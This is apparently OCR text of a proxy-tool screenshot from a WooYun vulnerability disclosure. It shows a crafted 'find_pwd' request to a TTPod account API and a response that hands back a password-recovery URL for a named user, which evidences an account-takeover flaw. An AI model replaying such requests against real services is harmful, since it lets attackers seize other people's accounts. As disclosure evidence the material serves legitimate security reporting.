 Go Cancel < >
Request
Raw Params Headers Hex
POST /ttus/user HTTP/1.1
Host: v2.ttus.ttpod.com
Proxy-Connection: close
Accept-Encoding: gzip
User-Agent: ?�??�???�??? 4.9.2 (iPhone; iPhone OS 6.1.3; zh_CN)
Connection: close
Content-Length: 56
{"method":"find_pwd","args":{"user_name":"root@qq.com"}}
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sun, 08 Sep 2013 15:46:33 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 104
Connection: close
Status: 200 OK
{
"code": 1,
"msg": "ok",
"url": "https://passport.dongting.com/?=522c9bd7df58a62447000018=mail"
}
? < + > Type a search term
www.wooyun.org